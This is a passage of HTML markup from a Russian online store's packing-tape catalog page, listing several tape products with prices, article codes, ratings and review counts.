                                    <label class="sorted_by " style="margin: 0;" for="sort_timestamp">Обновление</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reviews" data-href="?sort=reviews">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reviews">Отзывам</label>
                                </li>

                            </ul>
                        </div>
                        
                                                <ul class="view_type-wrapper">
                            <li>
                                <a href="/catalog/skotch/?" class="catalog_view-btn catalog_view-btn--full active">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0.25C0.585786 0.25 0.25 0.585786 0.25 1V8C0.25 8.41421 0.585786 8.75 1 8.75H8C8.41421 8.75 8.75 8.41421 8.75 8V1C8.75 0.585786 8.41421 0.25 8 0.25H1ZM1.75 7.25V1.75H7.25V7.25H1.75ZM12 0.25C11.5858 0.25 11.25 0.585786 11.25 1V8C11.25 8.41421 11.5858 8.75 12 8.75H19C19.4142 8.75 19.75 8.41421 19.75 8V1C19.75 0.585786 19.4142 0.25 19 0.25H12ZM12.75 7.25V1.75H18.25V7.25H12.75ZM11.25 12C11.25 11.5858 11.5858 11.25 12 11.25H19C19.4142 11.25 19.75 11.5858 19.75 12V19C19.75 19.4142 19.4142 19.75 19 19.75H12C11.5858 19.75 11.25 19.4142 11.25 19V12ZM12.75 12.75V18.25H18.25V12.75H12.75ZM1 11.25C0.585786 11.25 0.25 11.5858 0.25 12V19C0.25 19.4142 0.585786 19.75 1 19.75H8C8.41421 19.75 8.75 19.4142 8.75 19V12C8.75 11.5858 8.41421 11.25 8 11.25H1ZM1.75 18.25V12.75H7.25V18.25H1.75Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a href="/catalog/skotch/?display=list" class="catalog_view-btn catalog_view-btn--def ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1.75 3C1.75 2.30964 2.30964 1.75 3 1.75H19C19.6904 1.75 20.25 2.30964 20.25 3V7C20.25 7.69036 19.6904 8.25 19 8.25H3C2.30964 8.25 1.75 7.69036 1.75 7V3ZM3 0.25C1.48122 0.25 0.25 1.48122 0.25 3V7C0.25 8.51878 1.48122 9.75 3 9.75H19C20.5188 9.75 21.75 8.51878 21.75 7V3C21.75 1.48122 20.5188 0.25 19 0.25H3ZM1.75 15C1.75 14.3096 2.30964 13.75 3 13.75H19C19.6904 13.75 20.25 14.3096 20.25 15V19C20.25 19.6904 19.6904 20.25 19 20.25H3C2.30964 20.25 1.75 19.6904 1.75 19V15ZM3 12.25C1.48122 12.25 0.25 13.4812 0.25 15V19C0.25 20.5188 1.48122 21.75 3 21.75H19C20.5188 21.75 21.75 20.5188 21.75 19V15C21.75 13.4812 20.5188 12.25 19 12.25H3ZM4.25 5C4.25 4.58579 4.58579 4.25 5 4.25H5.01C5.42421 4.25 5.76 4.58579 5.76 5C5.76 5.41421 5.42421 5.75 5.01 5.75H5C4.58579 5.75 4.25 5.41421 4.25 5ZM5 16.25C4.58579 16.25 4.25 16.5858 4.25 17C4.25 17.4142 4.58579 17.75 5 17.75H5.01C5.42421 17.75 5.76 17.4142 5.76 17C5.76 16.5858 5.42421 16.25 5.01 16.25H5Z"
                                            fill="#888888" />
                                    </svg>

                                </a>
                            </li>
                            <li>
                                <a href="/catalog/skotch/?display=table" class="catalog_view-btn catalog_view-btn--wide ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="14" viewBox="0 0 20 14" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2H1.01C1.56228 2 2.01 1.55228 2.01 1C2.01 0.447715 1.56228 0 1.01 0H1ZM6 0C5.44772 0 5 0.447715 5 1C5 1.55228 5.44772 2 6 2H19C19.5523 2 20 1.55228 20 1C20 0.447715 19.5523 0 19 0H6ZM6 6C5.44772 6 5 6.44772 5 7C5 7.55228 5.44772 8 6 8H19C19.5523 8 20 7.55228 20 7C20 6.44772 19.5523 6 19 6H6ZM5 13C5 12.4477 5.44772 12 6 12H19C19.5523 12 20 12.4477 20 13C20 13.5523 19.5523 14 19 14H6C5.44772 14 5 13.5523 5 13ZM0 7C0 6.44772 0.447715 6 1 6H1.01C1.56228 6 2.01 6.44772 2.01 7C2.01 7.55228 1.56228 8 1.01 8H1C0.447715 8 0 7.55228 0 7ZM1 12C0.447715 12 0 12.4477 0 13C0 13.5523 0.447715 14 1 14H1.01C1.56228 14 2.01 13.5523 2.01 13C2.01 12.4477 1.56228 12 1.01 12H1Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                        </ul>
                                            </div>
                </div>
            </div>
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-1">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d_pict" href="/catalog/skotch/skotch-upakovochnyj-prozrachnyj-48-mm-66-m-45-mkm/" class="detail-slider" data-src="/upload/iblock/a5e/5d2gg8hemuxtbi2br3xyazubomvbpcci.jpg">
                <span class="image">
                                    <img src="/upload/iblock/a5e/5d2gg8hemuxtbi2br3xyazubomvbpcci.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>4866proz</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>51.74 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-prozrachnyj-48-mm-66-m-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Клейкая лента 48х66 мм прозрачная 45 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.43</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9209">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9209" data-id="9209">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d_secondpict"></span>
            <span id="bx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d_pict_slider"></span>
            <span id="bx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d_price"></span>
            <span id="bx_3487917369_9209_c60279e10f85f1e2112cd764d77a0a5d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33_pict" href="/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/" class="detail-slider" data-src="/upload/iblock/4e2/4e248a16773b3eb430e96845776f3bc8.jpg">
                <span class="image">
                                    <img src="/upload/iblock/4e2/4e248a16773b3eb430e96845776f3bc8.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>4866zelen</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>58.78 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-50-m-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Упаковочная лента 48 мм х 50 м, 43 мкм, зеленая</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.59</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9318">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9318" data-id="9318">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33_secondpict"></span>
            <span id="bx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33_pict_slider"></span>
            <span id="bx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33_price"></span>
            <span id="bx_3487917369_9318_6da60ced0b9b3839b803b320bd4c1e33_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b_pict" href="/catalog/skotch/skotch-upakovochnyj-zheltyj-48-mm-50-m-45-mkm/" class="detail-slider" data-src="/upload/iblock/0f9/0f917d9808c6ae64b1fe1cf40817e7b6.jpg">
                <span class="image">
                                    <img src="/upload/iblock/0f9/0f917d9808c6ae64b1fe1cf40817e7b6.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>4866zhelt</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>58.78 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-zheltyj-48-mm-50-m-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Клейкая лента (скотч) желтый, 48мм х 50м, 43мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.7</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9328">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9328" data-id="9328">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b_secondpict"></span>
            <span id="bx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b_pict_slider"></span>
            <span id="bx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b_price"></span>
            <span id="bx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015_pict" href="/catalog/skotch/skotch-upakovochnyj-krasnyj-48-mm-60-m-45-mkm/" class="detail-slider" data-src="/upload/iblock/337/3376f7a641920040fad1e2855f86788e.jpg">
                <span class="image">
                                    <img src="/upload/iblock/337/3376f7a641920040fad1e2855f86788e.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>4866crasn</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>58.78 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-krasnyj-48-mm-60-m-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Упаковочный скотч лента 48 мм х 50 м, 43 мкм, красная</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.37</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9164">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9164" data-id="9164">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015_secondpict"></span>
            <span id="bx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider"></span>
            <span id="bx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015_price"></span>
            <span id="bx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5_pict" href="/catalog/skotch/alyuminievyj-skotch-50-mm-h-40-m/" class="detail-slider" data-src="/upload/iblock/8c3/8c3844b7eb03bb36cb2eb80ab50da027.jpg">
                <span class="image">
                                    <img src="/upload/iblock/8c3/8c3844b7eb03bb36cb2eb80ab50da027.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>5040alyum</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>370.97 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/alyuminievyj-skotch-50-mm-h-40-m/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Алюминиевая скотч лента 50 мм х 40 м</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.33</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9026">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9026" data-id="9026">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5_secondpict"></span>
            <span id="bx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider"></span>
            <span id="bx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5_price"></span>
            <span id="bx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

